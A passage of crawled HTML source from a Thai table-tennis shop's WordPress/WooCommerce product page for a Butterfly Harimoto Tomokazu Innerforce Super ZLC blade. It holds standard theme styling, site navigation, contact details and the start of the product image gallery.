

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-super-zlc-cs/
body_size: 27619
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="th" class="ie9 loading-site no-js bg-fill"> <![endif]-->
<!--[if IE 8 ]> <html lang="th" class="ie8 loading-site no-js bg-fill"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="th" class="loading-site no-js bg-fill"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sportexpertthailand.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>HARIMOTO TOMOKAZU INNERFORCE SUPER ZLC – CS &#8211; Sport Expert (Thailand)</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; ฟีด" href="https://sportexpertthailand.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; ฟีดความเห็น" href="https://sportexpertthailand.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport Expert (Thailand) &raquo; HARIMOTO TOMOKAZU INNERFORCE SUPER ZLC – CS ฟีดความเห็น" href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-super-zlc-cs/feed/" />
<link rel='stylesheet' id='wc-block-style-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://sportexpertthailand.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wactc_style-css'  href='https://sportexpertthailand.com/wp-content/plugins/woo-add-to-cart-text-change/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=5.7.2' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Open Sans",sans-serif !important; font-weight: 400 !important; }body {--s-heading:"Open Sans",sans-serif !important}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=5.7.2' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Open Sans",sans-serif !important; font-weight: 400 !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"Open Sans",sans-serif !important;--s-body-line-height:1.6;}
</style>
<link rel='stylesheet' id='flatsome-main-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css'  href='https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.3' type='text/css' media='all' />
<script type='text/javascript' src='https://sportexpertthailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://sportexpertthailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sportexpertthailand.com/wp-json/wp/v2/product/7229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportexpertthailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sportexpertthailand.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.2" />
<meta name="generator" content="WooCommerce 4.2.3" />
<link rel="canonical" href="https://sportexpertthailand.com/product/harimoto-tomokazu-innerforce-super-zlc-cs/" />
<link rel='shortlink' href='https://sportexpertthailand.com/?p=7229' />
<link rel="alternate" type="application/json+oembed" href="https://sportexpertthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportexpertthailand.com%2Fproduct%2Fharimoto-tomokazu-innerforce-super-zlc-cs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sportexpertthailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportexpertthailand.com%2Fproduct%2Fharimoto-tomokazu-innerforce-super-zlc-cs%2F&#038;format=xml" />
    <style>
        .single_add_to_cart_button.buttonss,.add_to_cart_buttonss{
            font-size: initial;
        }
    .single_add_to_cart_button.button:before,.add_to_cart_button:before{
        content: "\e01d";
        z-index: 99;
        font-family: WooCommerce;
        font-size: initial;
        padding: 0 4px;     
    } 
    </style>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sportexpertthailand.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sportexpertthailand.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-180x180.jpg" sizes="32x32" />
<link rel="icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sportexpertthailand.com/wp-content/uploads/2016/03/cropped-Logo-sport-expert-e1459262591406-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #627f9a;}html{background-color:#ffffff!important;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #FFF}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:234px;}.header-bottom{min-height: 39px}.header-top{min-height: 30px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 345px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: #ffff}.header-bottom {background-color: #0a0a0a}.header-main .nav > li > a{line-height: 72px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #627f9a;}/* Color !important */[data-text-color="primary"]{color: #627f9a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #627f9a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #627f9a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #627f9a}.nav-tabs > li.active > a{border-top-color: #627f9a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #627f9a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #627f9a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #627f9a;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #010182;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #DD3333;}.badge-inner.new-bubble{background-color: #7a9c59}.shop-page-title.featured-title .title-bg{ background-image: url(https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: #fff}.footer-2{background-color: #777}.absolute-footer, html{background-color: #333}/* Custom CSS */.woocommerce-Price-currencySymbol {visibility: hidden;font-size: 0.1em;}.woocommerce-Price-currencySymbol:before {content: "บาท";visibility: visible;font-size: 1em;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">.single_add_to_cart_button.button, a.single_add_to_cart_button.button, button.single_add_to_cart_button.button, body.woocommerce .single_add_to_cart_button.button,.woocommerce .single_add_to_cart_button.button,.woocommerce .products a.button,button.single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt,body.woocommerce .products a.button{color:#1e73be;}.single_add_to_cart_button.button, a.single_add_to_cart_button.button, button.single_add_to_cart_button.button, body.woocommerce .single_add_to_cart_button.button,.woocommerce .single_add_to_cart_button.button,.woocommerce .products a.button,button.single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt,body.woocommerce .products a.button{background-color:#ffffff;}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="product-template-default single single-product postid-7229 theme-flatsome woocommerce woocommerce-page woocommerce-no-js full-width bg-fill box-shadow nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	<div class="page-loader fixed fill z-top-3 ">
	<div class="page-loader-inner x50 y50 md-y50 md-x50 lg-y50 lg-x50 absolute">
		<div class="page-loader-logo" style="padding-bottom: 30px;">
	    	<!-- Header logo -->
<a href="https://sportexpertthailand.com/" title="Sport Expert (Thailand) - ร้านปิงปองของคนที่ต้องการมากกว่าคำว่ามืออาชีพ" rel="home">
    <img width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header_logo header-logo" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header_logo header-logo" alt="Sport Expert (Thailand)"/></noscript><img  width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header-logo-dark" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img  width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header-logo-dark" alt="Sport Expert (Thailand)"/></noscript></a>
	    </div>
		<div class="page-loader-spin"><div class="loading-spin"></div></div>
	</div>
	<style>
		.page-loader{opacity: 0; transition: opacity .3s; transition-delay: .3s;
			background-color: #fff;
		}
		.loading-site .page-loader{opacity: .98;}
		.page-loader-logo{max-width: px; animation: pageLoadZoom 1.3s ease-out; -webkit-animation: pageLoadZoom 1.3s ease-out;}
		.page-loader-spin{animation: pageLoadZoomSpin 1.3s ease-out;}
		.page-loader-spin .loading-spin{width: 40px; height: 40px; }
		@keyframes pageLoadZoom {
		    0%   {opacity:0; transform: translateY(30px);}
		    100% {opacity:1; transform: translateY(0);}
		}
		@keyframes pageLoadZoomSpin {
		    0%   {opacity:0; transform: translateY(60px);}
		    100% {opacity:1; transform: translateY(0);}
		}
	</style>
</div>

	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="ค้นหา" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_topbar_left">Welcome to Sport Expert (Thailand) : The expert in Thailand Table Tennis</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right">สปอร์ต เอ็กซเพิร์ท (ไทยแลนด์) ร้านปิงปองที่ให้มากกว่าคำว่ามืออาชีพ</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://sportexpertthailand.com/" title="Sport Expert (Thailand) - ร้านปิงปองของคนที่ต้องการมากกว่าคำว่ามืออาชีพ" rel="home">
    <img width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header_logo header-logo" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header_logo header-logo" alt="Sport Expert (Thailand)"/></noscript><img  width="234" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20115'%3E%3C/svg%3E" class="header-logo-dark" alt="Sport Expert (Thailand)" data-lazy-src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg"/><noscript><img  width="234" height="115" src="http://sportexpertthailand.com/wp-content/uploads/2016/03/Logo-sport-expert-1.jpg" class="header-logo-dark" alt="Sport Expert (Thailand)"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8407 menu-item-design-default"><a href="https://sportexpertthailand.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-7937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7937 menu-item-design-default"><a href="https://sportexpertthailand.com/my-cart/" class="nav-top-link">ตะกร้าของฉัน</a></li>
<li id="menu-item-8330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8330 menu-item-design-default"><a href="https://sportexpertthailand.com/contract-us/" class="nav-top-link">ติดต่อเรา</a></li>
<li id="menu-item-8406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8406 menu-item-design-default"><a href="https://sportexpertthailand.com/pingpong-tutor/" class="nav-top-link">มาเรียนปิงปองกัน</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li>
	<div class="cart-checkout-button header-button">
		<a href="https://sportexpertthailand.com/my-checkout/" class=" button cart-checkout secondary is-small circle">
			<span class="hide-for-small">สั่งซื้อและชำระเงิน</span>
			<span class="show-for-small">+</span>
		</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="ค้นหา" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://sportexpertthailand.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <li class="html custom html_nav_position_text_top"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%200'%3E%3C/svg%3E" width= "150" border= "0" data-lazy-src="https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" /><noscript><img src= "https://sportexpertthailand.com/wp-content/uploads/2018/05/Distributor-Logo_0-2-e1527753635671.jpg" width= "150" border= "0" /></noscript></li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" title="ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Location			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sportexpertthailand@gmail.com" class="tooltip" title="sportexpertthailand@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:081-355-8999" class="tooltip" title="081-355-8999">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>081-355-8999</span>
			  </a>
			</li>
				</ul>
</li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html custom html_top_right_text"><a href="https://lin.ee/8XjDhEq"><img height="16" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2016'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="16" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>              </ul>
            </div>
            
                          <div class="flex-col show-for-medium flex-grow">
                  <ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase">
                      <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener noreferrer" href="https://maps.google.com/?q=ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" title="ร้านปิงปอง สปอร์ตเอ็กซเพิร์ท Sport Expert Thailand" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:15px;"></i>			     <span>
			     	Location			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sportexpertthailand@gmail.com" class="tooltip" title="sportexpertthailand@gmail.com">
				  <i class="icon-envelop" style="font-size:15px;"></i>			       <span>
			       	Contact			       </span>
			  </a>
			</li>
					
			
						<li class="">
			  <a href="tel:081-355-8999" class="tooltip" title="081-355-8999">
			     <i class="icon-phone" style="font-size:15px;"></i>			      <span>081-355-8999</span>
			  </a>
			</li>
				</ul>
</li><li class="html custom html_nav_position_text"><a href="https://lin.ee/8XjDhEq"><img height="12" width= "150" border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%2012'%3E%3C/svg%3E" data-lazy-src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"><noscript><img height="12" width= "150" border="0" src="https://scdn.line-apps.com/n/line_add_friends/btn/th.png"></noscript></a></li>                  </ul>
              </div>
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-7229" class="product type-product post-7229 status-publish first instock product_cat-98 product_cat-blades product_cat-100 product_tag--butterfly has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load wp-post-image skip-lazy" alt="" loading="lazy" title="24040_01" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01.jpg" data-large_image_width="800" data-large_image_height="800" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_01.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="24040_02" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02.jpg" data-large_image_width="800" data-large_image_height="800" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02-300x300.jpg 300w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02-100x100.jpg 100w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02-340x340.jpg 340w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02-768x768.jpg 768w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_02.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05.jpg"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="lazy-load skip-lazy" alt="" loading="lazy" title="24040_05" data-caption="" data-src="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05.jpg" data-large_image="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05.jpg" data-large_image_width="800" data-large_image_height="800" srcset="" data-srcset="https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05-600x600.jpg 600w, https://sportexpertthailand.com/wp-content/uploads/2020/03/24040_05-300x300.jpg 300w, 